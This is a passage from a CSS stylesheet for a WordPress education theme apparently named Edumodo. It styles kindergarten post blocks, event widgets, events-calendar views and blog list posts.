  transform: scale(1.1, 1.1);
  transition: all 0.5s ease;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body {
  text-align: center;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .post-entry-title {
  font-size: 20px;
  line-height: 26px;
  color: #fc4d2c;
  font-weight: 700;
  text-align: center;
  margin: 25px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .post-entry-title a {
  color: #333333;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta {
  border-bottom: 1px dashed;
  border-color: #fc4d2c;
  padding-bottom: 25px;
  font-weight: bold;
  margin: 0 30px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-date {
  display: inline-block;
  margin-right: 20px;
  position: relative;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-date a {
  color: #00bcd4;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-date:before {
  position: absolute;
  height: 15px;
  width: 2px;
  background: #4fac1c;
  content: "";
  right: -12px;
  top: 4px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-cat {
  display: inline-block;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-cat ul.post-categories {
  list-style: none;
  padding: 0;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-cat ul.post-categories li {
  display: inline-block;
  margin-right: 5px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-cat ul.post-categories li a {
  color: #fc4d2c;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-content {
  font-weight: bold;
  padding: 30px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body footer.blog-entry-footer {
  padding: 0 30px 30px 30px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .blog-btn {
  background-repeat: no-repeat;
  background-position: center;
  padding: 25px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .blog-btn a {
  color: white;
  text-transform: uppercase;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .latest-posts-2 {
  border-color: #1aa943;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .entry-meta {
  border-color: #1aa943;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .entry-meta .post-date:before {
  background-color: #1aa943;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .entry-meta .post-cat ul.post-categories li a {
  color: #1aa943;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .post-content-body .blog-btn {
  background-image: url(../images/btn-2.png);
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .latest-posts-2 {
  border-color: #039bf8;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .entry-meta {
  border-color: #039bf8;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .entry-meta .post-date:before {
  background-color: #039bf8;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .entry-meta .post-cat ul.post-categories li a {
  color: #039bf8;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .post-content-body .blog-btn {
  background-image: url(../images/btn-3.png);
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+1) .post-content-body .blog-btn {
  background-image: url(../images/btn-1.png);
}
/*--------------------------------------------------------------
# Event element css
--------------------------------------------------------------*/
.edumodo-event-1 .row {
  margin: 0;
}
.edumodo-event-1 .event-wrapper {
  padding: 30px 20px;
  transition: all 0.5s ease;
  color: #fff;
}
.edumodo-event-1 .event-wrapper:hover {
  transform: scale(0.95, 0.95);
  transition: all 0.5s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-title h2 {
  font-family: 'Poppins', sans-serif;
  font-size: 18px;
  margin: 0;
  font-weight: bold;
  line-height: 24px;
  transition: all 0.3s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-title h2:hover {
  transition: all 0.3s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-description {
  margin: 10px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image {
  max-height: 180px;
  overflow: hidden;
}
@media (max-width: 768px) {
  .edumodo-event-1 .event-wrapper .e-single-event .e-featured-image {
    max-height: 160px;
  }
}
.edumodo-event-1 .event-wrapper .e-single-event .link-to-main-post {
  color: #fff;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-top {
  margin-bottom: 15px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-middle {
  margin: 10px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-bottom {
  margin-top: 10px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-top {
  margin: 10px 0 20px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-middle {
  margin: 20px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-bottom {
  margin: 20px 0;
}
@media (max-width: 768px) {
  .edumodo-event-1 {
    padding: 0 10px;
  }
}
/*
Tag Name = Event-2
Class Name = Widget_Event
*/
/*==== Event One style 1 ====*/
.event-style-1 {
  overflow: hidden;
  border-radius: 4px;
}
.event-style-1 .event-wrapper {
  display: flex;
  align-items: center;
}
@media (max-width: 992px) {
  .event-style-1 .event-wrapper {
    display: block;
  }
}
.event-style-1 .event-wrapper .event-featured-image {
  text-align: center;
  position: relative;
  display: block;
}
.event-style-1 .event-wrapper .event-featured-image .featured-image {
  width: 100%;
  box-shadow: 1px 1px 20px #e8e9eb;
  overflow: hidden;
  border-radius: 4px;
  position: relative;
}
.event-style-1 .event-wrapper .event-featured-image .featured-image img {
  border-radius: 4px;
  margin: 0;
  transition: all 0.5s ease;
}
.event-style-1 .event-wrapper .event-featured-image .event-time {
  position: absolute;
  left: 0;
  right: 0;
  top: -20px;
  z-index: 2;
}
.event-style-1 .event-wrapper .event-featured-image .event-time span {
  background: white;
  color: #ecb101;
  display: inline-block;
  padding: 5px 15px;
  box-shadow: 1px 1px 10px rgba(232, 233, 235, 0.8);
  border-radius: 3px;
  font-size: 16px;
}
.event-style-1 .event-wrapper .event-featured-image .events-date {
  position: absolute;
  z-index: 2;
  background: white;
  color: #ecb101;
  width: 100px;
  height: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.event-style-1 .event-wrapper .event-featured-image .events-date .only-day {
  display: block;
  font-size: 30px;
  font-weight: bold;
  margin-bottom: 10px;
}
.event-style-1 .event-wrapper .event-featured-image .date-top-right {
  top: 0;
  right: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-top-left {
  left: 0;
  top: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-bottom-right {
  bottom: 0;
  right: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-bottom-left {
  left: 0;
  bottom: 0;
}
.event-style-1 .event-wrapper .event-featured-image:hover .featured-image img {
  transform: scale(1.1, 1.1);
}
.event-style-1 .event-wrapper .event-content {
  display: inline-block;
  padding: 0 30px;
}
.event-style-1 .event-wrapper .event-content .event-title {
  transition: all 0.5s ease;
}
.event-style-1 .event-wrapper .event-content .event-title .tgx-post-title {
  font-weight: bold;
  transition: all 0.5s ease;
  font-family: 'Poppins', sans-serif;
  margin: 0;
  margin-bottom: 20px;
  text-transform: capitalize;
}
.event-style-1 .event-wrapper .event-content .event-title:hover .tgx-post-title {
  color: #ecb101;
}
.event-style-1 .event-wrapper .event-content .event-meta {
  font-size: 14px;
  margin: 15px 0;
}
.event-style-1 .event-wrapper .event-content .event-meta span {
  margin-right: 10px;
}
.event-style-1 .event-wrapper .event-content .event-excerpt {
  color: #525c65;
}
@media (max-width: 992px) {
  .event-style-1 .event-wrapper .event-content {
    margin: 35px 0px;
  }
}
@media (max-width: 768px) {
  .event-style-1 {
    margin: 0 15px 40px;
  }
}
/*==== Event Tow style 2 ====*/
.event-style-2 .ed-event-row {
  margin-bottom: 30px;
}
.event-style-2 .ed-event-row:last-child {
  margin-bottom: 0;
}
.event-style-2 .ed-event-row:after {
  content: "";
  display: table;
  clear: both;
}
.event-style-2 .ed-event-column {
  float: left;
  padding: 10px;
  height: 200px;
}
@media (max-width: 768px) {
  .event-style-2 .ed-event-column {
    height: 250px;
  }
}
@media (max-width: 480px) {
  .event-style-2 .ed-event-column {
    height: 200px;
  }
}
.event-style-2 > div:nth-child(3n+2) > div.ed-event-column.ed-event-left {
  background-color: #5263fe;
}
.event-style-2 > div:nth-child(3n+3) > div.ed-event-column.ed-event-left {
  background-color: #ffa14d;
}
.event-style-2 .ed-event-content .event-meta {
  color: #333;
  font-size: 14px;
  margin: 10px 0;
}
.event-style-2 .ed-event-content .event-meta span {
  margin-right: 10px;
}
.event-style-2 .ed-event-content a .ed-event-title {
  color: #333;
  font-size: 20px;
}
.event-style-2 .ed-event-content a:hover .ed-event-title {
  color: #ecb101;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.event-style-2 .ed-event-excerpt {
  margin-bottom: 10px;
  color: #333;
}
@media (max-width: 768px) {
  .event-style-2 {
    margin: 0 15px 30px;
  }
}
@media (max-width: 992px) {
  .class-widget-event .image-on-the-right-side {
    display: flex !important;
    flex-direction: column;
    flex-flow: column-reverse;
  }
}
/**
Override event single Template
==========================
 */
#tribe-events .single-event-featured-image img {
  min-height: 500px;
  max-height: 550px;
  object-fit: cover;
  margin: 15px 0px;
}
#tribe-events .tribe-events-single-event-title {
  font-size: 48px;
  font-family: 'Poppins', sans-serif;
  font-weight: bold;
}
#tribe-events .tribe-events-schedule {
  display: flex;
  align-items: center;
  width: 100%;
  margin-top: 0px;
}
#tribe-events .tribe-events-schedule h2 {
  width: 80%;
  color: #666;
  font-size: 20px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule h2 {
    width: 100%;
    text-align: left;
    margin: 15px 0px;
    margin-top: 15px !important;
  }
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule {
    display: block;
    border: none;
    padding: 0;
  }
}
#tribe-events .tribe-events-schedule .event-cost-header {
  text-align: right;
  width: 20%;
  font-weight: bold;
  font-family: 'Poppins', sans-serif;
  font-size: 22px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule .event-cost-header {
    width: 100%;
    text-align: left;
  }
}
#tribe-events .tribe-events-single-event-description img {
  max-height: 450px;
  object-fit: cover;
}
#tribe-events .tribe-events-button {
  background: #ecb101;
  padding: 14px 30px;
  margin-bottom: 40px;
  border-radius: 50px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-button {
    padding: 0px !important;
    font-weight: bold;
  }
}
#tribe-events .edumodo-section-title {
  font-weight: bold;
  margin-bottom: 35px;
  font-size: 24px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-cal-links .tribe-events-button {
    padding: 5px 15px !important;
  }
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-single-event-title {
  font-size: 24px;
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule {
  margin-bottom: 0;
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule h2 {
  font-size: 16px;
  font-weight: normal;
  margin-top: 0;
}
#tribe-events .speaker-list {
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
}
#tribe-events .speaker-list .speaker-list-wrapper {
  margin: 50px -15px;
}
#tribe-events .speaker-list .speaker-list-wrapper .edumodo-section-title {
  margin-left: 15px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.9);
  text-align: center;
  padding-bottom: 35px;
  background: white;
  position: relative;
  overflow: hidden;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-image {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-image img {
  width: 100%;
  transition: all 0.5s ease;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-name {
  position: relative;
  z-index: 1;
  margin-top: 30px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-name h3 {
  font-size: 18px;
  font-weight: bold;
  margin-top: 0;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-role {
  position: relative;
  z-index: 1;
  font-size: 16px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper:hover .speaker-image img {
  transform: scale(1.1, 1.1);
}
#tribe-events .organizer-list {
  margin-bottom: 35px;
  display: inline-block;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.8);
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-image-wrapper {
  padding: 0;
  overflow: hidden;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-image-wrapper img {
  min-height: 300px;
  object-fit: cover;
  transition: all 0.5s ease;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper {
  padding: 15px 50px;
  position: relative;
  z-index: 2;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 {
  padding: 0;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 label,
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 span {
  font-size: 16px;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .organizer-content {
  font-size: 16px;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer:hover .organizer-image-wrapper img {
  transform: scale(1.1, 1.1);
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer:hover .organizer-image-wrapper h3:after {
  height: 120%;
}
#tribe-events .venue-list {
  display: inline-block;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.8);
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-image-wrapper {
  padding: 0;
  overflow: hidden;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-image-wrapper img {
  max-height: 350px;
  object-fit: cover;
  transition: all 0.5s ease;
  width: 100%;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content {
  font-size: 16px;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-meta {
  padding-top: 30px;
  display: inline-block;
  width: 100%;
  text-align: center;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-meta .google-map-link {
  font-weight: bold;
  font-family: 'Poppins', sans-serif;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-content-wrapper {
  padding: 30px;
  padding-top: 0;
  display: inline-block;
  width: 100%;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-content-wrapper .tribe-events-venue-map {
  float: none;
  width: 100%;
  margin: 0;
  border: none;
  padding: 0;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue:hover .venue-image-wrapper img {
  transform: scale(1.1, 1.1);
}
#tribe-events .tribe-events-button,
#tribe-events .tribe-events-button {
  font-size: 14px;
  font-weight: 500;
}
/*
tribe-events-bar
==================
*/
#tribe-bar-collapse-toggle {
  display: none !important;
}
@media (max-width: 1199px) {
  .bar-and-view-filter-wrapper {
    flex-flow: column;
  }
}
#tribe-events-bar {
  margin-bottom: 0px;
  background: white;
  box-shadow: 3px 10px 30px rgba(232, 233, 235, 0.5);
}
@media (min-width: 992px) {
  #tribe-events-bar {
    margin-top: 40px;
    margin-bottom: 40px;
  }
}
@media (max-width: 768px) {
  #tribe-events-bar {
    padding: 20px 0px 35px;
  }
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views,
  #tribe-events-bar .tribe-bar-filters {
    margin-bottom: 35px;
  }
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
  padding: 0 0px 30px 0;
  background: transparent;
  text-align: center;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
    padding: 0px;
  }
}
#tribe-events-bar #tribe-bar-views label {
  display: none;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list {
  position: initial;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
  display: inline-block !important;
  width: auto;
  text-align: center;
  margin: 0px 10px;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
    margin: 5px;
  }
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  display: inline-block;
  padding: 13px 25px;
  border-radius: 50px;
  background: #e8e9eb;
  box-shadow: 1px 1px 10px rgba(232, 233, 235, 0.6);
  transition: all 0.5s ease;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
    padding: 10px 20px;
  }
}
@media (min-width: 768px) {
  #tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner {
    display: flex;
  }
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner label {
  display: none;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"] {
  border-bottom: solid 1px #e8e9eb;
  padding: 10px 15px 10px 0;
  transition: all 0.5s ease;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus {
  border-bottom: solid 1px #ecb101;
  outline: none;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner div {
  width: auto;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner .tribe-bar-submit {
  margin-left: 0px;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner .tribe-bar-submit input[type="submit"] {
  padding: 15px 40px;
  line-height: 1;
  border-radius: 50px;
}
#tribe-events-footer a {
  font-family: 'Poppins', sans-serif;
}
@media (min-width: 768px) {
  #tribe-events-footer a:hover {
    color: #ecb101;
  }
}
#tribe-events-footer:after,
#tribe-events-footer:before {
  content: none;
}
@media (max-width: 768px) {
  #tribe-events-footer .tribe-events-sub-nav li {
    width: 100% !important;
    margin-bottom: 15px !important;
  }
  #tribe-events-footer .tribe-events-sub-nav li a {
    background: #ecb101;
    border-radius: 50px;
  }
}
/*
Tribe event day view
====================
*/
.tribe-events-day .type-tribe_events .edumodo-day-view {
  position: relative;
  box-shadow: 1px 1px 20px rgba(232, 233, 235, 0.8);
  padding: 35px 35px;
  background: white;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view {
    padding: 0;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image {
  padding-left: 0;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .featured-image {
    padding: 0;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image .tribe-events-event-image {
  width: 100%;
  margin: 0;
  overflow: hidden;
  display: inline-block;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image .tribe-events-event-image img {
  transition: all 0.5s ease;
  display: inline-block;
  min-height: 350px;
  object-fit: cover;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant {
    padding: 20px;
    display: inline-block;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price {
  position: relative;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost {
  position: absolute;
  right: 0;
  top: 0;
  background: #ecb101;
  border: none;
  color: white;
  font-weight: bold;
  border-radius: 50px;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost {
    position: relative;
    margin: 15px 0px 15px;
    display: inline-block;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost span {
  border: none;
  padding: 10px 25px;
  display: inline-block;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a {
  font-size: 24px;
  color: #333 !important;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover {
  color: #ecb101 !important;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-event-meta span {
  color: rgba(119, 119, 119, 0.8);
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-read-more {
  display: inline-block;
  margin-top: 10px;
}
.tribe-events-day .type-tribe_events .featured-event {
  color: #666;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-description {
  color: #666;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title a {
  font-size: 24px;
  color: #333 !important;
  padding-left: 45px;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title a:hover {
  color: #ecb101;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before {
  content: '\f005';
  font-family: FontAwesome;
  background: #ecb101;
  font-size: 16px;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: white;
  position: absolute;
  border-radius: 50%;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-event-cost {
  margin: 0;
  top: 15px !important;
}
ul.tribe-bar-views-list {
  display: block !important;
}
#tribe-bar-views .tribe-bar-views-option:last-child {
  border-radius: 50px;
}
#tribe-bar-views .tribe-bar-views-option {
  padding: 14px 30px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#tribe-bar-views-toggle {
  display: none;
}
#tribe-bar-views .tribe-bar-views-list {
  background: transparent;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
  padding: 0;
}
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active {
  background: #ecb101;
  color: #fff;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
  border: 1px solid #ddd;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 400;
  border-radius: 100px;
}
.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading {
  background: transparent;
  color: #333;
  font-size: 30px;
  margin: 0em 0 .85em;
  text-transform: inherit;
}
#tribe-bar-views .tribe-bar-views-option:hover {
  background: #242c5e;
  color: #fff;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
/*--------------------------------------------------------------
# List Post Css
--------------------------------------------------------------*/
.edumodo-latest-posts .hentry {
  margin-bottom: 20px;
}
/*------------------------------------------- 
---------- Blog list page -------------
--------------------------------------------*/
.main-post .content-body .entry-meta .post-cat a {
  font-size: 14px;
}
.main-post .entry-header {
  word-break: break-word;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta ul.post-categories li {
  margin-right: 5px;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a {
  font-size: 14px;
}
.main-post .entry-header .sticky-post {
  margin-right: 15px;
}
.main-post.has-post-thumbnail {
  padding-top: 50px;
}
.main-post.has-post-thumbnail .entry-title-content {
  display: none;
}
.main-post.has-post-thumbnail .edumodo-post-img {
  position: relative;
  margin-bottom: 15px;
}
.main-post.has-post-thumbnail .edumodo-post-img .post-thumbnail {
  overflow: hidden;
  position: relative;
}
.main-post.has-post-thumbnail .edumodo-post-img .post-thumbnail:before {
  transition: background 0.3s ease-in-out;
  background: linear-gradient(to bottom, transparent 0, transparent 50%, #151921);
  content: "";
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 1;
  position: absolute;
}
.main-post.has-post-thumbnail .edumodo-post-img .post-thumbnail img {
  transform: scale(1);
  transition: 0.5s ease-in-out;
  width: auto;
}
.main-post.has-post-thumbnail .edumodo-post-img .post-thumbnail a:before {
  position: absolute;
  content: "";
  background-color: rgba(36, 44, 94, 0.3);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  transition: 0.3s ease-in-out;
  z-index: 5;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-title {
  padding: 0 30px;
  font-size: 30px;
  font-weight: 700;
  position: absolute;
  left: 0;
  bottom: 35px;
  color: #fff;
  z-index: 7;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-title a {
  color: #fff;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-title a:before {
  background: transparent;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta {
  position: relative;
  background: #242c5e;
  border-radius: 50px;
  display: inline-block;
  top: -20px;
  margin: 0 25px;
  z-index: 2;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta span {
  font-size: 14px;
  display: inline-block;
  color: #666;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta span a {
  color: #666;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a {
  font-weight: bold;
  color: white;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover {
  color: #ecb101;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta ul.post-categories {
  margin: 0;
  padding: 7px 20px;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta ul.post-categories li {
  padding-right: 0;
  display: inline-block;
  position: relative;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta ul.post-categories li:after {
  position: absolute;
  content: ",";
  color: white;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta ul.post-categories:last-child:after {
  display: none;
}
ul.post-categories li:last-child:after {
  display: none;
}
.main-post .content-body .entry-meta ul.post-categories {
  line-height: 20px;
}
.main-post {
  box-shadow: 0px 3px 7px 0px rgba(56, 56, 56, 0.1);
  padding-bottom: 30px;
  padding-top: 20px;
  background: #fff;
}
.main-post .content-body {
  padding: 0 30px 30px 30px;
}
.main-post .content-body .entry-header .entry-title {
  font-size: 30px;
}
.main-post .content-body .entry-header .entry-title a {
  color: #333;
  font-weight: bold;
}
.main-post .content-body .entry-meta {
  background: #242c5e;
  border-radius: 50px;
  display: inline-block;
  margin: 20px 0 30px 0;
}
.main-post .content-body .entry-meta span {
  font-size: 14px;
  display: inline-block;
  color: #666;
}
.main-post .content-body .entry-meta span a {
  color: #666;
}
.main-post .content-body .entry-meta .post-cat a {
  font-weight: bold;
  color: white;
}
.main-post .content-body .entry-meta .post-cat a:hover {
  color: #ecb101;
}
.main-post .content-body .entry-meta ul.post-categories {
  margin: 0;
  padding: 10px 30px;
}
.main-post .content-body .entry-meta ul.post-categories li {
  padding-right: 5px;
  display: inline-block;
  position: relative;
  font-size: 14px;
}
.main-post .content-body .entry-meta ul.post-categories li:after {
  position: absolute;
  content: ",";
  color: white;
}
.main-post .content-body .entry-meta ul.post-categories:last-child:after {
  display: none;
}
.main-post .post-triangle {
  position: absolute;
  top: 0;
  border-bottom: 65px solid transparent;
  border-right: 65px solid #ecb101;
  right: 0;
  z-index: 6;
  opacity: 1;
  transition: 0.3s ease-in-out;
}
.main-post .post-triangle span {
  position: absolute;
  top: 6px;
  left: 37px;
  color: #fff;
  font-size: 14px;
}
.main-post span.post-date {
  color: #808080;
}
.main-post span.post-date a {
  color: #808080;
}
.main-post .entry-content {
  word-wrap: break-word;
}
.main-post .entry-content p {
  margin-bottom: 15px;
}
.main-post .entry-content blockquote {
  border-left: none;
}
.main-post .entry-excerpt p {
  margin-bottom: 15px;
}
.main-post .btn-link {
  font-size: 12px;
}
.main-post .entry-footer-body {
  padding: 40px 30px 15px 30px;
  display: flex;
  align-items: center;
  border-top: 1px solid #e8e9eb;
  justify-content: space-between;
}
.main-post .entry-footer-body span {
  font-size: 14px;
}
.main-post .entry-footer-body .readmore a {
  color: #fff;
}
.main-post .entry-footer-body .readmore i {
  padding-left: 8px;
  font-weight: bold;
  font-size: 14px;
}
.main-post .edit span.edit-link {
  font-size: 14px;
  margin-left: 10px;
}
.main-post .edit span.edit-link a {
  font-size: 12px;
}
.main-post .edit span.edit-link a:hover {
  color: #ecb101;
}
.main-post.has-post-thumbnail:hover .edumodo-post-img .post-thumbnail img {
  transform: scale(1.1);
  transition: 0.5s ease-in-out;
}
.main-post.image-formate .image-content {
  overflow: hidden;
}
.main-post .image-content img {
  transition: 0.5s ease-in-out;
}
.main-post .image-content:hover img {
  transform: scale(1.1);
  transition: 0.5s ease-in-out;
}
.main-post:hover .post-thumbnail a:before {
  opacity: 1;
}
.single-post .post-thumbnail:hover img {
  transform: scale(1.1);
}
.main-post.has-post-thumbnail {
  padding-top: 0;
}
.main-post.sticky .entry-header .entry-title {
  margin-bottom: 0;
}
.main-post.video-formate {
  padding-top: 0;
}
.main-post.audio-format {
  padding-top: 0;
}
.main-post.audio-format .entry-content {
